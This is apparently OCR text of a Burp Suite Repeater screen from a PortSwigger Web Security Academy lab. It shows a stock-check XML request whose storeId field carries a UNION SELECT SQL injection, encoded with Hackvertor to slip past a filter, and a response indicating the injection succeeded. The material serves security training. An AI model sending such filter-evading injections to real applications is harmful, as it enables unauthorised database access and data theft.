 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: https://0aa20072049b3bea820b837700b300a9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0aa20072049b3bea820b837700b300a9.web-security-academy.net
3 Cookie: session=mhUYIV0WclEKEbYc3AhuGHCSwLsrndJv
4 Content-Length: 157
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: https://0aa20072049b3bea820b837700b300a9.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aa20072049b3bea820b837700b300a9.web-security-academy.net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
<@dec_entities>
1 UNION SELECT  NULL<@/dec_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 92 units
7 null
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
120 bytes | 177 millis
Event log (6) All issues (339)
Memory: 360.0MB